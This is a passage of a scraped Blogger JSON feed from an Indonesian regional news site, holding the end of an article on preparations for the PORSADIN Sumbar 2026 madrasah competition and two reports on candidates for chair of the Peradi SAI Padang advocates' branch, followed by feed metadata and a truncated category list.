style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EKemandirian Kontingen\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMenyediakan dan menanggung biaya penginapan, konsumsi, dan transportasi kontingen masing-masing\u003C\/li\u003E\u003Cli\u003EMenyesuaikan penginapan dengan kemampuan daerah peserta\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cb\u003E\u0026nbsp;2. Administrasi dan Kepatuhan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMendaftarkan peserta dan cabang lomba sesuai jadwal dan ketentuan yang ditetapkan DPW FKDT Sumbar\u003C\/li\u003E\u003Cli\u003EMengikuti hanya cabang lomba yang telah didaftarkan secara resmi\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cb\u003E3. Partisipasi dan Etika\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EIkut aktif dalam penggalangan dana seperti mengikuti ujian semester bersama, ujian akhir bersama, mendukung kegiatan koperasi\/amal usaha organisasi FKDT\u003C\/li\u003E\u003Cli\u003EMengikuti seluruh rangkaian kegiatan, khususnya seremoni pembukaan, secara tertib dan penuh semangat\u003C\/li\u003E\u003Cli\u003EMenjunjung tinggi sportivitas, etika lomba, dan keputusan dewan hakim\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EH. Cabang lomba yang segera dipersiapkan Lokasinya\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EA. Cabang Keagamaan dan Keilmuan Islam\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003ETahfidz Juz ‘Amma\u003C\/li\u003E\u003Cli\u003EMusabaqah Tilawatil Qur’an (MTQ)\u003C\/li\u003E\u003Cli\u003EAzan\u003C\/li\u003E\u003Cli\u003EMurottal dan Imla’ Al-Qur’an\u003C\/li\u003E\u003Cli\u003EMusabaqah Qira’atil Kutub (MQK)– Kitab Safinatun Najah\u003C\/li\u003E\u003Cli\u003ECerdas Cermat Diniyah\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EB. Cabang Seni dan Budaya Islami\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003EPidato Bahasa Indonesia\u003C\/li\u003E\u003Cli\u003EPidato Bahasa Arab\u003C\/li\u003E\u003Cli\u003EPuisi Islami\u003C\/li\u003E\u003Cli\u003EKaligrafi Islam\u003C\/li\u003E\u003Cli\u003ENyanyi Kasidah (Shalawat)\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EC. Cabang Olahraga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003ELari Sprint 80 Meter\u003C\/li\u003E\u003Cli\u003EBulu Tangkis Tunggal\u003C\/li\u003E\u003Cli\u003ETenis Meja Tunggal\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EI. Penutup\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenakar kesiapan PORSADIN Sumbar 2026 berarti menakar kepercayaan pada modal sosial, pengalaman, dan prestasi yang telah dicapai. Fakta bahwa Sumatera Barat mampu berprestasi di tingkat nasional—peringkat 4 (2019), peringkat 3 (2022), dan peringkat 4 (2024)—menjadi bukti bahwa PORSADIN Sumbar bukan kegiatan seremonial, melainkan program pembinaan yang serius dan bermutu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan sinergitas FKDT, Kementerian Agama, Pemerintah Daerah, masyarakat, dan seluruh pemangku kepentingan, PORSADIN Sumbar 2026 insya Allah dapat dilaksanakan secara rasional, bermartabat, dan penuh kebersamaan.Semoga Allah memudahkan ikhtiar ini. Aamiin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Firdaus Gani\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/3898450705863759651\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/menakar-kesiapan-porsadin-sumbar-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/3898450705863759651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/3898450705863759651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/menakar-kesiapan-porsadin-sumbar-2026.html","title":"MENAKAR KESIAPAN PORSADIN SUMBAR 2026"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihZYyS9bsRuL4i-4UgbPUcW47dSX2D6lxjwJS9S0L3a3SYwp3awMFqJDoN6XBWhgpFWZGQUrLt6jRXvwptr5OrMKM6C1pNQOOJ_BLvRVxBnjvQH5bSZ3P16kzBztzCV4LNxAE_PyF5bA3JYuDazLDzXiG3Iqx4h9z15kKO3xnqToekQ-x0_42hp_FA9f8\/s72-c\/IMG-20250827-WA0025(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-6823606509395982881"},"published":{"$t":"2026-01-24T10:58:00.004+07:00"},"updated":{"$t":"2026-01-24T10:58:39.228+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"Calon Ketua DPC Peradi SAI Padang, Daniel Jusari, SH, MH Usung Tema Bersama Mewujudkan Peradi SAI Padang yang Lebih Kuat, Bermartbat dan Modern"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHoI5oCFmHh5SciOfwdZLjCQnRvxPIanwxbv2c7yG7KRcrG6Lt6G7YDYAbikpDXI9lK-kX2w6dPkwgOu5qHvWvhB1KDcNdm7f8W3SFbWp5f_oYzTzEfhNgCUMlRVznw2Bw8nzyyMg71XAeLh74XActOk6NJdpucNNSTX3H5-OQwF4iCPN9DW5UXwWKFF8\/s1600\/IMG-20260124-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHoI5oCFmHh5SciOfwdZLjCQnRvxPIanwxbv2c7yG7KRcrG6Lt6G7YDYAbikpDXI9lK-kX2w6dPkwgOu5qHvWvhB1KDcNdm7f8W3SFbWp5f_oYzTzEfhNgCUMlRVznw2Bw8nzyyMg71XAeLh74XActOk6NJdpucNNSTX3H5-OQwF4iCPN9DW5UXwWKFF8\/s16000\/IMG-20260124-WA0008.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Calon Ketua DPC Peradi SAI Daniel Jusari S.H M.H mengadakan malam keakraban sekaligus deklarasi, yang memgusung tema \"Bersama mewujudkan Peradi SAI Padang yang lebih Kuat, Bermartbat dan Modern pada hari Jumat (23\/1\/2026) di Hotel Axana.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHadir bersama anggota DPC PERADI SAI dari berbagai daerah di Sumatera Barat sekaligus silaturahmi dan dialog.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDaniel Jusari S.H M.H\u0026nbsp; mengatakan kegiatan malam keakraban dan deklarasi,silaturahmi, kegiatan diisi dialog terbuka\u0026nbsp; mendengarkan masukan dari teman -temannadvokat dan\u0026nbsp; arah pembenahan organisasi kedepannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam visi kami untuk perubahan bagaimana pentingnya tata kelola organisasi yang profesional, transparansi keuangan, serta pemanfaatan teknologi digital dalam manajemen organisasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengelolaan keuangan organisasi harus transparan dan dapat diakses anggota melalui website resmi. Kami juga akan membangun database anggota sebagai bagian dari transformasi digital di era Society 5.0.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESerta pentingnya penguatan kapasitas anggota, kualitas dan kuantitas anggota harus berjalan seimbang. Untuk itu, DPC wajib aktif menyelenggarakan pendidikan berkelanjutan minimal sekali dalam tiga bulan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOrganisasi juga harus hadir membela anggota apabila menghadapi persoalan hukum dalam menjalankan profesi. DPC tidak boleh abai. Harus ada keberpihakan dan pendampingan ketika anggota menghadapi persoalan profesi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu kami berkomitmen memperkuat peran organisasi di ruang publik melalui komunikasi aktif dengan aparat penegak hukum (APH) dan institusi peradilan. Ia berencana menginisiasi forum hearing rutin dengan mitra strategis advokat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelanjutnya apabila nanti jiia terpilih sebagai Ketua akan\u0026nbsp; membuka kemungkinan pembebasan iuran anggota melalui penguatan kerja sama eksternal dan tata kelola organisasi yang profesional. Ia menegaskan komitmennya membangun budaya organisasi yang terbuka terhadap kritik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVisi kami adalah mengubah PERADI SAI yang selama ini terkesan eksklusif menjadi organisasi yang inklusif, profesional, dan relevan dengan kebutuhan zaman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#An\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/6823606509395982881\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/calon-ketua-dpc-peradi-sai-padang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/6823606509395982881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/6823606509395982881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/calon-ketua-dpc-peradi-sai-padang.html","title":"Calon Ketua DPC Peradi SAI Padang, Daniel Jusari, SH, MH Usung Tema Bersama Mewujudkan Peradi SAI Padang yang Lebih Kuat, Bermartbat dan Modern"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHoI5oCFmHh5SciOfwdZLjCQnRvxPIanwxbv2c7yG7KRcrG6Lt6G7YDYAbikpDXI9lK-kX2w6dPkwgOu5qHvWvhB1KDcNdm7f8W3SFbWp5f_oYzTzEfhNgCUMlRVznw2Bw8nzyyMg71XAeLh74XActOk6NJdpucNNSTX3H5-OQwF4iCPN9DW5UXwWKFF8\/s72-c\/IMG-20260124-WA0008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-8231973856181447280"},"published":{"$t":"2026-01-24T10:05:57.448+07:00"},"updated":{"$t":"2026-01-24T10:05:57.448+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"Calonkan Diri sebagai Ketua Peradi SAI Padang, Marty Gilang Rosadi, SH, MH Adakan Do'a Bersama"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeFtt_Wc9xKaG3nOs7Fi2bRQHLKCAQ9S4N9tfRVYl4hpqwaX4BmMc8_3aZ497ZdKX2dW_UA8YB35sprSqJ3RCXNsyYOqPGsPvu35edhN-tJEkSK8HUGwuQyJ17aY4_BtdwqqgbEYtua9MxZ-ggpE9pGe_si-JYyVkmhDcXabrmQ7uH0okH4qlUp2uGjh8\/s1600\/IMG-20260123-WA0032.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeFtt_Wc9xKaG3nOs7Fi2bRQHLKCAQ9S4N9tfRVYl4hpqwaX4BmMc8_3aZ497ZdKX2dW_UA8YB35sprSqJ3RCXNsyYOqPGsPvu35edhN-tJEkSK8HUGwuQyJ17aY4_BtdwqqgbEYtua9MxZ-ggpE9pGe_si-JYyVkmhDcXabrmQ7uH0okH4qlUp2uGjh8\/s16000\/IMG-20260123-WA0032.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Marty Gilang Rosadi,SH,M.H calon Ketua DPC Peradi SAI Padang mengadakan doa bersama dalam rangka pencalonan sebagai Calon Ketua DPC Peradi SAI Padang untuk Periode 2026 - 2030 di Posko Pemenangan\u0026nbsp; Orindji Caffee,pada hari Jumat (23\/1\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMarty Gilang Rosadi,SH,M.H mengatakan kegiatan saat\u0026nbsp; adalah berkumpul secara bersama -sama dengan rekan -rekan dan pendukung baik dari Kota Padang maupun\u0026nbsp; luar kota Padang untuk sama -sama menyukseskan,mengantarkan kita menjadi Ketua DPC Peradi SAI Kota Padang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVisi misi kita tawarkan dengan jumlah anggota Hampir 700 orang,kami ingin membuat sekretariat yang lengkap yang bisa menjadi tempat bernaung, berkumpul,berdiskusi, bertukar pikiran, saling silaturahmi antara advokat senior maupun advokat junior.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlhamdulillah ratusan doa dari avokat kami sangat terharu sekali dengat gerakan spontan dari rekan -rekan advokat senior dan junior dari dalam Kota Padang maupun luar kota Padang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHarapan kami acara Musyawarah cabang Peradi SAI yang dilaksanakan satu kali dalam empat tahun,bisa kita lakukan dengan sejuk,tetap kompak, menyatukan advokat di DPC Peradi SAI butuh perjuangan jadi kami berharap kegiatan Musyawarah dengan lancar,berkompetisi itu hal biasa tetapi kekompakan yang harus kita junjungan tinggi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJika kami terpilih akan menyiapkan sekretariat baru, lengkap yang representatif,dan membentuk Koperasi Advokat Minang sebagai program unggulan di dalam visi misi kami.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKita melihat dukungan dari anggota Peradi SAI di luar Sumbar,pulang ke Padang untuk menyukseskan kami,DPC Peradi SAI Padang Profesional, Adaptif,dan Solid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMewakili pendukung Marty Gilang Rosadi,SH,M.H,Adokat Andrio An menjelang muscab Peradi SAI kami yakin dan optimis untuk memenangkan konteksasi pemilihan untuk Ketua DPC Peradi SAI Padang, karena kami melihat figur\u0026nbsp; Marty Gilang Rosadi,SH,M.H ini memenuhui segala krateria untuk memimpin Peradi SAI empat tahun kedepan dengan kita solid kita dari Padang, Sumbar, Madaling Natal, Kerinci, Jakarta dan lainnya\u0026nbsp; datang dengan satu komitmen untuk memenagkan Marty Gilang Rosadi,SH,M.H.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#An\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/8231973856181447280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/calonkan-diri-sebagai-ketua-peradi-sai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/8231973856181447280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/8231973856181447280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/calonkan-diri-sebagai-ketua-peradi-sai.html","title":"Calonkan Diri sebagai Ketua Peradi SAI Padang, Marty Gilang Rosadi, SH, MH Adakan Do'a Bersama"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeFtt_Wc9xKaG3nOs7Fi2bRQHLKCAQ9S4N9tfRVYl4hpqwaX4BmMc8_3aZ497ZdKX2dW_UA8YB35sprSqJ3RCXNsyYOqPGsPvu35edhN-tJEkSK8HUGwuQyJ17aY4_BtdwqqgbEYtua9MxZ-ggpE9pGe_si-JYyVkmhDcXabrmQ7uH0okH4qlUp2uGjh8\/s72-c\/IMG-20260123-WA0032.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mediawawasan.com/feeds/posts/default/-/Sawahlunto?alt=json-in-script&max-results=5&callback=jQuery1110002261501842153346_1769460844605&_=1769460844606
body_size: 9912
content:
// API callback
jQuery1110002261501842153346_1769460844605({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640"},"updated":{"$t":"2026-01-27T00:35:43.849+07:00"},"category":[{"term":"Sumbar"},{"term":"Padang"},{"term":"TNI"},{"term":"Nasional"},{"term":"Riau"},{"term":"Sumsel"},{"term":"Sarolangun"},{"term":"Muratara"},{"term":"Internasional"},{"term":"Dharmasraya"},{"term":"Lampung"},{"term":"Padang Pariaman"},{"term":"Pasaman Barat"},{"term":"Polisi"},{"term":"Dumai"},{"term":"Jakarta"},{"term":"Sumut"},{"term":"Hukum"},{"term":"Pelalawan"},{"term":"Pendidikan"},{"term":"Kalteng"},{"term":"Pasaman"},{"term":"Jambi"},{"term":"Jateng"},{"term":"Kriminal"},{"term":"ekonomi"},{"term":"Pulang Pisau"},{"term":"Sulsel"},{"term":"sumatera barat"},{"term":"Batu Bara"},{"term":"Sijunjung"},{"term":"Kota Dumai"},{"term":"pemko padang"},{"term":"Solok"},{"term":"Pariwisata"},{"term":"Pekanbaru"},{"term":"jawa"},{"term":"Olahraga"},{"term":"DPRD Pulang Pisau"},{"term":"Sumatera Selatan"},{"term":"Artikel"},{"term":"politik\u0026Geografis"},{"term":"Narkoba"},{"term":"Kab.  Batang"},{"term":"Kepri"},{"term":"Kota Metro"},{"term":"Pilkada"},{"term":"Politik Geografis"},{"term":"OKI"},{"term":"lubeg"},{"term":"Jawa Barat"},{"term":"Aceh"},{"term":"KBRI"},{"term":"Papua"},{"term":"Advertorial"},{"term":"Sawahlunto"},{"term":"Jabar"},{"term":"Politik"},{"term":"Jatim"},{"term":"PPWI"},{"term":"Sports"},{"term":"bencana"},{"term":"takalar"},{"term":"Padang Panjang"},{"term":"Limapuluh Kota"},{"term":"Payakumbuh"},{"term":"Tanggamus"},{"term":"sosial \u0026 budaya"},{"term":"Porprov"},{"term":"Garut"},{"term":"Peristiwa"},{"term":"Sosial  Budaya"},{"term":"Pessel"},{"term":"Dirgahayu"},{"term":"Haji"},{"term":"Iklan"},{"term":"Agam"},{"term":"sekterian"},{"term":"Opini"},{"term":"Surabaya"},{"term":"Asusila"},{"term":"Kab Solok"},{"term":"Kesehatan"},{"term":"Sosial"},{"term":"Tulang Bawang"},{"term":"Bukittinggi"},{"term":"Pariaman"},{"term":"Parlement"},{"term":"Medan"},{"term":"BRI"},{"term":"Cirebon Kota"},{"term":"Jokowi"},{"term":"Kabupaten Solok"},{"term":"Wawasan"},{"term":"budaya"},{"term":"Antariksa"},{"term":"Cirebon"},{"term":"Indragiri Hilir"},{"term":"Kota Pekalongan"},{"term":"Pembunuhan"},{"term":"KPU"},{"term":"Kab Tanahdatar"},{"term":"Kab. Lingga"},{"term":"Kab. Pekalongan"},{"term":"Kota Payakumbuh"},{"term":"Lampung timur"},{"term":"Sulawesi"},{"term":"war"},{"term":"Bantuan"},{"term":"Investigasi"},{"term":"Selebriti"},{"term":"partai Politik"},{"term":"Bali"},{"term":"Bandung"},{"term":"Banten"},{"term":"Jawa Timur"},{"term":"Kuliner"},{"term":"News"},{"term":"Bukit Tinggi"},{"term":"Irian Jaya"},{"term":"Kab Pekalongan"},{"term":"Kampar"},{"term":"Nusantara"},{"term":"Tanjung Jabung Barat"},{"term":"korupsi"},{"term":"Bawaslu"},{"term":"Bogor"},{"term":"Karimun"},{"term":"Tanah Datar"},{"term":"Kampus"},{"term":"Lampung Utara"},{"term":"Bengkulu"},{"term":"Palembang"},{"term":"Sumatera Utara"},{"term":"Teknologi"},{"term":"Kab.Barru"},{"term":"Sarolangun Nasional"},{"term":"Batam"},{"term":"IKA"},{"term":"Kalimantan"},{"term":"Makasar"},{"term":"Padang Pajang"},{"term":"palapa"},{"term":"polsek lubeg"},{"term":"teroris"},{"term":"Batang"},{"term":"Rohil"},{"term":"bpbd"},{"term":"otomotif"},{"term":"KKP"},{"term":"Solok selatan"},{"term":"damkar"},{"term":"Film"},{"term":"Jawa Tengah"},{"term":"Kemenpora"},{"term":"Kota Pagar Alam"},{"term":"Malang"},{"term":"Panwaslu"},{"term":"Pariwara"},{"term":"Aspirasi"},{"term":"Kab. Batang"},{"term":"Kediri"},{"term":"Lakalantas"},{"term":"Palangkaraya"},{"term":"Sumbawa"},{"term":"karang taruna"},{"term":"sumatera"},{"term":"Adat"},{"term":"Bidik Lensa"},{"term":"Bilateral"},{"term":"Bintan"},{"term":"Business"},{"term":"KPK"},{"term":"Kalsel"},{"term":"Kota Lubuklinggau"},{"term":"NTB"},{"term":"Sejarah"},{"term":"kab. Asahan"},{"term":"Bandar Lampung"},{"term":"Bengkalis"},{"term":"Bisnis"},{"term":"Fashion"},{"term":"Kab Barru"},{"term":"Kab.  Kepulauan Mentawai"},{"term":"Lamongan"},{"term":"May Day"},{"term":"Pasbar"},{"term":"Penyakit"},{"term":"SEA Games"},{"term":"Semarang"},{"term":"Sulut"},{"term":"usa"},{"term":"Asia"},{"term":"Epidemi"},{"term":"Gowa"},{"term":"IKB"},{"term":"Kab. Bengkalis"},{"term":"Kab. Simalungun"},{"term":"Kaltim"},{"term":"Kota Pariaman"},{"term":"Pagar Alam"},{"term":"Pembangunan"},{"term":"Penembakan"},{"term":"Rokan Hulu"},{"term":"humaspemko"},{"term":"infotorial"},{"term":"musi rawas"},{"term":"Agama"},{"term":"Banjarmasin"},{"term":"Eropa"},{"term":"Ham"},{"term":"Industri"},{"term":"Kab Solsel"},{"term":"Kalimantan Utara"},{"term":"Karawang"},{"term":"Kendari"},{"term":"Kominfo"},{"term":"Labuhabatu"},{"term":"Labuhanbatu Selatan"},{"term":"Lapaspdg"},{"term":"Madura"},{"term":"Maluku"},{"term":"OTT"},{"term":"Perpres"},{"term":"Satpol PP"},{"term":"Serang"},{"term":"Society"},{"term":"Sultra"},{"term":"Tebo"},{"term":"Yogyakarta"},{"term":"dprd"},{"term":"iklan ramadhan"},{"term":"pkb"},{"term":"Australia"},{"term":"Balikpapan"},{"term":"Banda Aceh"},{"term":"Bangka Belitung"},{"term":"Banyuasin"},{"term":"Barito Timur"},{"term":"Bojonegoro"},{"term":"Cianjur"},{"term":"DCT Caleg Padang Panjang"},{"term":"Festival"},{"term":"Galeri 